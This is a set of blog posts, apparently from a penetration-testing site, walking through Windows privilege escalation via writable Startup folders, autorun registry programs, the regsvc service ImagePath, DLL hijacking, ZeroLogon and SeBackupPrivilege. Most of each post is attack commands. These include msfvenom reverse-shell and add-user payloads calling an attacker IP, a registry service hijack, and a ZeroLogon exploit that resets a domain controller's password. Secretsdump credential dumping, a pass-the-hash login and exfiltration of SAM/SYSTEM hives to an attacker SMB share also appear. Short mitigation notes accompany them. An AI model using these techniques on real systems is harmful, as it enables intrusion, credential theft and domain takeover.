by Vry4n_ | Mar 31, 2024 | Win Priv Esc

Startup applications privilege escalation refers to the phenomenon where certain software or applications gain elevated privileges upon system boot, allowing them to execute commands or access resources that would typically be restricted to regular users or applications. This can pose a significant security risk, as it provides an avenue for malicious actors to exploit vulnerabilities in these applications to gain unauthorized access to sensitive data or perform malicious actions on the system.
When a user logs on to the system, there are two folders where programs automatically start (execute) from called the Startup folders. The Startup folders can be found in the following locations:
- C:\Users\%USERNAME%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
- C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup
The first folder is tied to the specific user logging on and only executes for that user. The second folder however is the machine startup folder, which means that any startup applications in that folder (executables or batch scripts) will execute when ANY user logs on to the system.
Identification
1. Check the permissions on the StartUp folders, notice that the “BUILTIN\Users” group has full access ‘(F)’ to the directory.
- icacls “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup”

Note: we are looking for on the folder are any one of the following three permissions:
- (F) Full Control
- (M) Modify
- (W) Write
The user / group permissions we are looking for are the following:
- The user we are currently logged in as (%USERNAME%)
- Authenticated Users
- Everyone
- BUILTIN\Users
- NT AUTHORITY\INTERACTIVE

2. Identify it using Sysinternals AccessChk (https://learn.microsoft.com/en-us/sysinternals/downloads/accesschk)
- .\accesschk64.exe -wvud “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp” -accepteula
WinPEAS (https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS)
1. This can also be identified using WinPEAS script
- .\winPEASx64.exe applicationsinfo

Exploitation
1. we can utilize either an EXE or a batch script to exploit this misconfiguration, we will craft a malicious BATCH file to execute it as any user that logs on. First, we will create our payload
- msfvenom -p windows/shell_reverse_tcp LHOST=10.9.239.141 LPORT=5555 -f exe > exploit.exe

2. Start a listener in your local machine

3. Transfer the file into the target machine
4. Place exploit.exe in “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup”.
- move .\exploit.exe “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup”
- cd “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup”
- dir

5. (OPTIONAL) Assign privileges to execute to Everyone
- Right click on exploit.exe -> Properties -> Security -> Group or user names -> Edit
- Add -> Everyone

5. Wait for someone to log in, check out your listener

Recommendations
- Least Privilege Principle: Follow the principle of least privilege when configuring startup applications. Only grant necessary permissions and privileges to each application, limiting the potential impact of any security breaches.
- Application Whitelisting: Implement application whitelisting policies to restrict the execution of unauthorized or untrusted applications during the startup process. This helps prevent malicious software from gaining elevated privileges on the system.
Reference
https://steflan-security.com/windows-privilege-escalation-startup-applications/
https://juggernaut-sec.com/startup-applications/
https://www.hackingarticles.in/windows-privilege-escalation-boot-logon-autostart-execution-startup-folder/
https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries
https://medium.com/@Varma_Chekuri/windows-privilege-escalation-2-f0dfb1021213
https://www.stationx.net/windows-privilege-escalation/
https://attack.mitre.org/techniques/T1547/001/
by Vry4n_ | Mar 31, 2024 | Win Priv Esc

Windows allows users to set specific programs to automatically start whenever the system boots, the list of programs that have this functionality enabled is stored in the Windows Registry. Although this feature can be very handy if startup programs are setup with improper permissions it may allow attackers to escalate privileges, as these programs are executed in the context of the user who is logging in at that point in time.
Commonly known AutoRun registry:
- HKLM\Software\Microsoft\Windows\CurrentVersion\Run
- HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
- HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run
- HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce
- HKCU\Software\Microsoft\Windows\CurrentVersion\Run
- HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
- HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run
- HKCU\Software\Wow6432Npde\Microsoft\Windows\CurrentVersion\RunOnce
- HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\Run
- HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\Runonce
- HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunonceEx
Registry keys known as Run and RunOnce are designed to automatically execute programs every time a user logs into the system. The command line assigned as a key’s data value is limited to 260 characters or less.
Since we are only interested in the machine startup keys, these are the default keys we want to query:
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
There are also some additional keys that do not exist by default; however, they should also be queried because they may have been manually created:
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\R
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunEx
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnceEx
Identify
1. First identify the type of architecture you are dealing with
- systeminfo | findstr /B /C:”Host Name” /C:”OS Name” /C:”OS Version” /C:”System Type” /C:”Hotfix(s)”

2. Download into the target machine Sysinternals AutoRun (https://learn.microsoft.com/en-us/sysinternals/downloads/autoruns)

Note: The objective for us as an attacker is to use this tool to find any outliers. Most of the time we will find that programs execute from some directory extended from the systemroot (C:\Windows), which will likely be un-writable; however, finding a program that executes from any another location is worth investigating.
3. Query this registry hive
- reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run


Powershell
- Get-Item -Path Registry::HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
4. Check the permissions on this program, we need to verify we can modify it. (“Everyone” user group has “FILE_ALL_ACCESS” permission on the “program.exe” file.)
AccessChk (https://learn.microsoft.com/en-us/sysinternals/downloads/accesschk)
- .\accesschk64.exe -wvu “C:\Program Files\Autorun Program”

ICACLS
- icacls c:\program files\autorun program\program.exe

Note: What we are looking for on the executable is any one of three specific permissions:
- (F) Full Control
- (M) Modify
- (W) Write
The user / group permissions we are looking for are the following:
- Authenticated Users
- Everyone
- BUILTIN\Users
- NT AUTHORITY\INTERACTIVE
WinPEAS (https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS)

PowerUp (https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1)
Exploitation
1. Create a reverse shell payload, to replace the original program at the location
- msfvenom -p windows/shell_reverse_tcp LHOST=10.9.239.141 LPORT=7777 -a x64 –platform Windows -f exe -o program.exe

2. Start a local listener

3. Transfer the file into the target machine, and, move it into the target folder, in this case (C:\Program Files\Autorun Program)

Note: Remember to back up the original file.
4. Now wait for another user to log in, once, someone logs the listener should receive a connection back.

Recommendations
To mitigate the risks associated with Autorun-related registry manipulation, consider the following steps:
- Least privilege principles: Assign privileges to user that must modify the binary files
- Regular Registry Audits: Regularly audit the registry for unusual or unauthorized changes. Monitoring tools and scripts can help detect suspicious modifications to Autorun-related registry keys.
- Restrict User Access: Limit user access to sensitive registry keys using permissions and access controls. Restricting write access to Autorun-related registry keys can prevent unauthorized modifications.
- Disable Autorun: As mentioned earlier, disabling Autorun altogether can prevent malware from exploiting Autorun-related registry entries. This can be done through Group Policy settings or by modifying registry keys directly.
- Use Antivirus and Endpoint Protection: Employ antivirus and endpoint protection solutions that monitor and block suspicious activity, including unauthorized modifications to the registry.
Sources
https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries
https://juggernaut-sec.com/autorun-startup-registry-keys/
https://atom.hackstreetboys.ph/windows-privilege-escalation-registry-exploits/
https://steflan-security.com/windows-privilege-escalation-exploiting-autorun/
by Vry4n_ | Mar 31, 2024 | Win Priv Esc

The Regsvc service, also known as Remote Registry Service, enables remote access to the Windows registry. It allows users to connect to the registry of a remote computer and perform operations such as reading, writing, and modifying registry keys and values. While the service is designed to facilitate legitimate administrative tasks, it can be exploited by attackers to escalate privileges and compromise the security of a system.
An attacker can leverage this misconfiguration to modify the ImagePath of service with the path of the custom malicious executable that will give an escalation to the account context the service is set to execute under (local/domain account, SYSTEM, LocalService, or NetworkService).
Note: Service should be restarted to make changes effective.
Identify
1. Check access using Sysinternals AccessChk (https://learn.microsoft.com/en-us/sysinternals/downloads/accesschk)
- accesschk64.exe -kw hklm\System\CurrentControlSet\Services
- accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc
- accesschk64.exe -kw hklm\System\CurrentControlSet\Services > result.txt
- type result.txt | more

2. We can see that the NT Authority\Interactive has write access to the registry key “regsvc”. For further information regarding regsvc, we can query the registry by typing the following command:
- reg query hklm\System\CurrentControlSet\Services\regsvc

Note: We can modify the ImagePath of the key and point it to our malicious custom executable.
Exploitation
1. As we know that the ImagePath is writeable, we create a windows TCP reverse shell using msfvenom on the attacking machine.
- msfvenom -p windows/shell_reverse_tcp LHOST=IP LPORT=PORT -f exe > malware.exe
- msfvenom -p windows/adduser USER=hacker PASS=password -f exe > malware.exe
2. Transfer the file to the target machine, then store it in Temp folder
- move malware.exe C:\Temp
- dir

3. Start a listener in your local machine

4. Now, we will modify the ImagePath value for the regsvc registry and set it as the path of the custom executable “malware.exe”. This can be done by running the following command in the Windows command shell:
Move the file into the target location (C:\Program Files\Insecure Registry Service\)
- reg add “HKLM\SYSTEM\CurrentControlSet\services\regsvc” /t REG_EXPAND_SZ /v ImagePath /d “C:\Temp\malware.exe” /f

5. Now verify it has been added to the registry
- reg query hklm\System\CurrentControlSet\Services\regsvc

6. We can execute malicious payload by restarting\starting the service regsvc.
- sc start regsvc
- net start regsvc

7. We should now get the program executed, and, the reverse shell should be working

Remediation Strategies:
- Access Controls: Restrict access to the Regsvc service and its associated registry keys to authorized users and administrators. Use strong authentication mechanisms and enforce the principle of least privilege.
- DLL Safe Loading: Configure Windows to use safe DLL loading practices, which help prevent DLL hijacking attacks by specifying the exact locations from which DLLs can be loaded.
- Monitoring and Logging: Implement robust logging and monitoring mechanisms to detect unauthorized access attempts to the Regsvc service and suspicious activities related to registry manipulation.
- Disable Unnecessary Services: Disable the Regsvc service if it is not required for legitimate administrative tasks, reducing the attack surface and minimizing the risk of exploitation.
Detection
We can log windows event ID 4657 to detect any modification made to the registry keys. If modification occur in ImagePath, it will be refelected in event Id 4657.
Source
https://systemweakness.com/windows-privilege-escalation-weak-registry-permissions-9060c1ca7c10
https://github.com/xXxhagenxXx/OSCP_Cheat_sheet/blob/main/Windows%20Privilege%20Escalation%20Techniques.md
https://g10s.io/windows-privilege-escalation-services/
https://pswalia2u.medium.com/windows-privilege-escalation-via-misconfigured-services-ea4c01cac89c
by Vry4n_ | Mar 31, 2024 | Win Priv Esc

DLL Hijacking is a type cyberattack where a malicious actor takes advantage of a system’s search order for dynamic link libraries (DLL) to load and execute malicious code instead of legitimate libraries. In other words, it refers to tricking a program to load a harmful code library instead of the intended safe one. Before going into details, let’s take a look at DLL Files.
What is a DLL file?
DLL (stands for dynamic link library) is a file containing reusable code and data which multiple programs can use at the same time to perform different functions, improving efficiency and modularity in software development.
Imagine you have a box of LEGO bricks. Each brick functions as a unique tool that may be used for a variety of activities. Now, certain tools are kept in smaller boxes with names like “drawing tools,” “building tools,” and so on instead of everything being kept in one large box.
Similar to those smaller boxes with labeling are DLLs. It is a set of resources that various software applications may use. When a software requires a tool, it searches for it in the appropriate named box (DLL). As you would choose the appropriate LEGO set to discover the appropriate tool for the job. One DLL file can be used by different programs at the same time.
Dynamic-link library is Microsoft’s implementation of the shared library concept in the Microsoft Windows, so if you want to know more about this concept, you can search for “shared libraries”.
How DLL Works?
At this point we know what a DLL is and why it is used. Below let’s see how a DLL works after you click a program that requires it step by step.
Loading dll into memory
After you click on a executable (.exe), the operating system (OS) loads the program into memory and starts its execution. If the program requires a DLL, the operating system will first need to load the DLL into memory. This is done by searching for the DLL in a few different locations, such as the system directory, the program directory, and the current directory. Once the DLL is found, it is loaded into memory and made available to the program.
Load-time vs. run-time dynamic linking
When you load a DLL in an application, two methods of linking let you call the exported DLL functions. The two methods of linking are load-time dynamic linking and run-time dynamic linking. — From MS Learn
Load time linking
- The linker resolves all the references to functions and variables in the DLL at compile time.
- This means that the program can call functions in the DLL directly, without having to load the DLL into memory at runtime.
- This makes executable file bigger, but makes the program faster.
Runtime linking
- The linker does not resolve all the references to functions and variables in the DLL at compile time.
- Instead, it creates a stub in the program’s executable file that calls the LoadLibraryEx function to load the DLL into memory at runtime.
- The program can then call functions in the DLL by calling the GetProcAddress function to get the address of the function in the DLL.
- This makes the program’s executable file smaller, but it also makes the program slower.
- DLL Search Order
- When you start an .exe file file that requires a DLL, The DLL loader (is a part of the operating system) starts searching for that specific DLL on the system. The files are searched according to certain rules, known as DLL Search Order.
The default DLL search order for Windows is as follows:
- The directory from which the application is loaded.
- The system directory. (example: “C:\Windows\System32″)
- The Windows Directory (“C:\Windows.”)
- The current directory.
- Directories Listed in the system PATH Environment Variable
- Directories in the user PATH environment variable
- The directories that are listed in the PATH environment variable.
That is the default search order with SafeDllSearchMode enabled. When it’s disabled the current directory escalates to second place. To disable this feature, create the HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Session Manager\SafeDllSearchMode registry value and set it to 0 (default is enabled).
This concept is critical in DLL hijacking. During this process, we can inject our own malicious DLLs into locations where DLL Loader searches for the innocent DLL.
DLL Hijacking
After having an idea about DLL files and their working mechanism, we can dig into the concept of DLL hijacking.
What is the idea of DLL hijacking?
Most of the time the main idea is to exploit the search order that programs use to find and load DLLs. An attacker can mislead a software into loading harmful code instead of the genuine DLL by inserting a malicious DLL in a spot where the program looks for DLLs. This way an attacker can escalate privileges and gain persistence on the system.
there are several options, and the effectiveness of each depends on how the program is set up to load the necessary DLLs. Potential strategies include:
Phantom DLLs: It works by placing a fake malicious DLL with a name similar to a legitimate one in a directory where a program searches for DLLs, potentially causing the program to load the malicious phantom DLL instead of the intended legitimate DLL.
DLL replacement: In DLL replacement the attacker tries to swap out a legitimate DLL with a malicious one. It can be combined with DLL Proxying.
DLL Search Order Hijacking: In a search order hijacking attack, an attacker manipulates the order in which a program looks for dynamic link libraries (DLLs), allowing them to store a malicious DLL at a location that the program searches first, resulting in the malicious DLL being loaded instead of the genuine one.
DLL Side Loading Attack: Attackers may use side-loading DLLs to run their own malicious payloads. Side-loading includes controlling which DLL a program loads, similar to DLL Search Order Hijacking. However, attackers may directly side-load their payloads by putting a legitimate application in the search order of a program, then calling it to execute their payload(s), as opposed to just planting the DLL and waiting for the victim application to be executed.
Finding Missing DLL Files
Missing DLL files are a great opportunity for attackers to take advantage of their absence. If a DLL is missing from the system, they can try to place an imitation of the original DLL to use for their own purposes, including escalating privileges.
WinPEAS
1. Automated scripts such as WinPEAS can also help identify Weak Permissions in services:
- winpeas.exe quiet servicesinfo

2. It also tests the paths to know which ones are writable

ProcMon
Process Monitor can be used to track down failed DLL loadings in the system. Here’s how to do it step by step:
1. Download Process Monitor from (https://learn.microsoft.com/en-us/sysinternals/downloads/procmon)
2. Run “pocmon.exe” as Administrator.
3. Click the filter button in the top.

4. You need to add two filters.
- Result is NAME NOT FOUND Include
- PATH ends with .dll Include

5. Click on Apply and OK
6. Now you can see a list of missing DLL’s in various processes. These load failures can be exploited by attackers in DLL Hijacking.

Note: It is important to meet these requirements for DLL hijacking
- You can control the service
- The location should be writable
If you are looking for missing dlls in general you leave this running for some seconds.
If you are looking for a missing dll inside an specific executable you should set another filter like “Process Name” “contains” “<exec name>”, execute it, and stop capturing events.
Test file paths
1. Display the directories that are part of the environmental path

2. Test each of the directories looking for write permissions
- acacls <folder>
- acacls C:\Temp

NOTE: The main icacls permissions are as follows:
- F – Full access
- M– Modify access
- RX – Read and execute access
- R – Read-only access
- W – Write-only access
3. You can also check permissions using SysInternals AccessChk
- Accesschk.exe -accepteula -dqv [directory]
- .\accesschk64.exe -accepteula -dqv C:\Temp

PowerUp
1. PowerUp helps you identify PATHs permissions

Check the Service Info
1. We can also check all the services, and filter by the executable name found in ProcMon
- wmic service get name,pathname,displayname,startmode | findstr /i dllhijackservice.exe

2. In order to list the services you can use

3. With the following command we can verify whether the current user has permission to restart the service
- sc sdshow [service]
- sc sdshow dllsvc

The initial “D:” stands for Discretionary ACL (DACL). The first letter after brackets means: allow (A) or deny (D), the next set of symbols are the assignable permissions:
- CC — SERVICE_QUERY_CONFIG (request service settings)
- LC — SERVICE_QUERY_STATUS (service status polling)
- SW — SERVICE_ENUMERATE_DEPENDENTS
- LO — SERVICE_INTERROGATE
- CR — SERVICE_USER_DEFINED_CONTROL
- RC — READ_CONTROL
- RP — SERVICE_START
- WP — SERVICE_STOP
- DT — SERVICE_PAUSE_CONTINUE
Note: In this case the current user has access to stop and start the service.
Exploiting Missing Dlls
In order to escalate privileges, the best chance we have is to be able to write a dll that a privilege process will try to load in some of place where it is going to be searched. Therefore, we will be able to write a dll in a folder where the dll is searched before the folder where the original dll is (weird case), or we will be able to write on some folder where the dll is going to be searched and the original dll doesn’t exist on any folder.
Prerequisites:
- Know the not found dll name: hijackme.dll
- Know the path of the dll: C:\temp
- Know you have permissions over the service and folder
1. The first step is to generate some shellcode using MSFvenom with the following flags:
- msfvenom -p windows/shell_reverse_tcp LHOST=10.9.239.141 LPORT=1111 -f dll > hijackme.dll

2. Start a listener in the local machine
3. Transfer the file into the target machine
4. Move the file into the target folder, in this case C:\Temp
- move hijackme.dll C:\Temp

5. Assign permissions for everyone to execute

6. Now restart the service
- sc stop dllsvc
- sc start dllsvc

7. Check the listener

Recommendations
Specify Full Paths: Always specify the full path when loading DLLs in your code rather than relying on the system’s search order. This ensures that the application loads the intended DLL from the expected location.
Use Safe DLL Loading Functions: When loading DLLs dynamically in your code, use functions like LoadLibraryEx with the LOAD_WITH_ALTERED_SEARCH_PATH flag or SetDllDirectory to explicitly specify the directories where DLLs should be loaded from. These functions allow you to control the search order and mitigate DLL hijacking vulnerabilities.
Avoid Loading DLLs from Insecure Locations: Avoid loading DLLs from directories that are writable by standard users or that are commonly targeted by attackers (such as the current working directory or temporary directories).
References
https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/dll-hijacking
https://www.elladodelmal.com/2021/04/que-es-una-dll-y-en-que-consiste-el-dll.html
https://keepcoding.io/blog/que-es-el-hijacking-de-dll/
https://medium.com/@zapbroob9/dll-hijacking-basics-ea60b0f2a1d8
https://www.okta.com/sg/identity-101/dll-hijacking/
https://steflan-security.com/windows-privilege-escalation-dll-hijacking/
https://systemweakness.com/windows-privilege-escalation-hijacking-dlls-c2f26168bf37
https://www.kayssel.com/post/dll-hijacking/
by Vry4n_ | Dec 9, 2023 | Win Priv Esc
Zero Logon is a purely statistics based attack that abuses a feature within MS-NRPC (Microsoft NetLogon Remote Protocol), MS-NRPC is a critical authentication component of Active Directory that handles authentication for User and Machine accounts. In short — the attack mainly focuses on a poor implementation of Cryptography. To be more specific, Microsoft chose to use AES-CFB8 for a function called ComputeNetlogonCredential, which is normally fine, except they had hard coded the Initialization Vector to use all zeros instead of a random string. When an attacker sends a message only containing zeros with the IV of zero, there is a 1-in-256 chance that the Ciphertext will be Zero.
Normally, if we tried a statistics based attack on any user account, we would get locked out. This is not the case if we apply this principal to machine accounts. Machines accounts behave in a much different way than standard user accounts.
An elevation of privilege vulnerability exists when an attacker establishes a vulnerable Netlogon secure channel connection to a domain controller, using the Netlogon Remote Protocol (MS-NRPC). An attacker who successfully exploited the vulnerability could run a specially crafted application on a device on the network.
To exploit the vulnerability, an unauthenticated attacker would be required to use MS-NRPC to connect to a domain controller to obtain domain administrator access.
Analyzing the MS-NRPC Logon Process
To analyze where the vulnerability occurs, we’ll be using the Diagram provided by Secura as well as Microsoft Documentation to decipher the magic behind Zero Logon. The sources can be found at the bottom of this task.

Step by step of this process
Step 1. The client creates a NetrServerReqChallenge and sends it off [Figure 1. Step 1]. This contains the following values:
- The DC
- The Target Device (Also the DC, in our case)
- A Nonce (In our case is 16 Bytes of Zero).
Step 2. The server receives the NetrServerReqChallenge, the server will then generate it’s own Nonce (This is called the Server Challenge), the server will send the Server Challenge back. [Figure 1. Step 2]
Step 3. The client (us) will compute it’s NetLogon Credentials with the Server Challenge provided [Figure 1. Step 3]. It uses the NetrServerAuthenticate3 method which requires the following parameters:
- A Custom Binding Handle (Impacket handles this for us, it’s negotiated prior)
- An Account Name (The Domain Controller’s machine account name. ex: DC01$)
- A Secure Channel Type (Impacket sort of handles this for us, but we still need to specify it: [nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel])
- The Computer Name (The Domain Controller ex: DC01)
- The Client Credential String (this will be 8 hextets of \x00 [16 Bytes of Zero])
- Negotiation Flags (The following value observed from a Win10 client with Sign/Seal flags disabled: 0x212fffff Provided by Secura)
Step 4. The server will receive the NetrServerAuthenticate request and will compute the same request itself using it’s known, good values. If the results are good, the server will send the required info back to the client. [Figure 1. Step 4.]
At this point the attempt to exploit the Zero Logon vulnerability is under way. The above steps above will be looped through a certain number of times to attempt to exploit the Zero Logon vulnerability. The actual exploit occurs at Step 3 and 4, this where we’re hoping for the Server to a have the same computations as the client. This is where are 1-in-256 chance comes in.
Step 5. If the server calculates the same value, the client will re-verify and once mutual agreement is confirmed, they will agree on a session key. The session key will be used to encrypt communications between the client and the server, which means authentication is successful. [Figure 1. Step 5]

Identification
Nmap
1. Discover the machine netbios name
- nmap -sV -sC -A -T5 10.10.105.45 -Pn

Note: We can see port 3389 open that is hosting ms-wbt-server and the common name of the server is DC01.hololive.local
Metasploit
1. Test this vulnerability using Metasploit once, you get the netbios name.
- search cve:2020-1472
- use auxiliary/admin/dcerpc/cve_2020_1472_zerologon
- show options

2. Fill the required fields
- set NBNAME DC01
- set RHOSTS 10.10.105.45
- run

Exploitation
1. We’ll use a script (https://github.com/Sq00ky/Zero-Logon-Exploit) to exploit this vulnerability, and change the password
- git clone https://github.com/Sq00ky/Zero-Logon-Exploit.git
- cd Zero-Logon-Exploit
- ls

2. Run this script, we need the DC name and IP
- python3 zeroLogon-NullPass.py DC01 10.10.105.45

3. Now use, impacket secretsdump to extract all the credentials
- impacket-secretsdump -just-dc -no-pass DC01\$@10.10.105.45

4. Now we can use the administrator hash to log in using WinRM (pass-the-hash)
- evil-winrm -u administrator -H “3f3ef89114fb063e3d7fc23c20f65568” -i 10.10.105.45
- whoami

Remedy
Use Microsoft Automatic Update to apply the appropriate patch for your system, or the Microsoft Security Update Guide to search for available patches.
Sources
https://tryhackme.com/room/zer0logon
https://github.com/Sq00ky/Zero-Logon-Exploit
https://exchange.xforce.ibmcloud.com/vulnerabilities/185897
https://msrc.microsoft.com/update-guide/en-us/advisory/CVE-2020-1472
https://support.microsoft.com/en-us/topic/how-to-manage-the-changes-in-netlogon-secure-channel-connections-associated-with-cve-2020-1472-f7e8cc17-0309-1d6a-304e-5ba73cd1a11e
https://www.exploit-db.com/exploits/49071
https://packetstormsecurity.com/files/160127
https://www.cve.org/CVERecord?id=CVE-2020-1472
https://www.secura.com/whitepapers/zerologon-whitepaper
https://dirkjanm.io/a-different-way-of-abusing-zerologon/
https://www.exploit-db.com/exploits/49071
https://github.com/risksense/zerologon
https://github.com/SecuraBV/CVE-2020-1472
by Vry4n_ | Dec 3, 2023 | Win Priv Esc
Windows operating systems, privileges refer to specific rights or permissions granted to users, groups, or processes, enabling them to perform certain actions on the system. These privileges play a crucial role in maintaining the security and integrity of the operating system by controlling access to various resources and functionalities.
https://learn.microsoft.com/en-us/windows/win32/secauthz/privilege-constants
You can find a comprehensive list of exploitable privileges on the Priv2Admin Github project.

SeBackupPrivilege / SeRestorePrivilege
The SeBackup and SeRestore privileges allow users to read and write to any file in the system, ignoring any DACL in place. The idea behind this privilege is to allow certain users to perform backups from a system without requiring full administrative privileges.
Having this power, an attacker can trivially escalate privileges on the system by using many techniques. The one we will look at consists of copying the SAM and SYSTEM registry hives to extract the local Administrator’s password hash.
Information Gathering
1. We will need to open a command prompt using the “Open as administrator” option to use these privileges. which by default is granted the SeBackup and SeRestore privileges
Exploitation
Backup SAM & System

1. Save the registry
- reg save hklm\system system.hive
- reg save hklm\sam sam.hive
2. We can now copy these files to our attacker machine using SMB or any other available method. For SMB, we can use impacket’s smbserver.py to start a simple SMB server with a network share (https://github.com/fortra/impacket/tree/master/impacket)
- cd /tmp
- mkdir share
- locate smbserver.py
- impacket-smbserver -smb2support -username THMBackup -password CopyMaster555 public share

Note:
This will create a share named public pointing to the share directory, which requires the username and password of our current windows session. I tried to create a regular public server, due to strict policy I was forced to use the credentials

3. we can use the copy command in our windows machine to transfer both files to our SMB share
- copy C:\Users\THMBackup\Desktop\sam.hive \\10.9.139.128\public\
- copy C:\Users\THMBackup\Desktop\system.hive \\10.9.139.128\public\

4. Confirm the files were transferred to our share
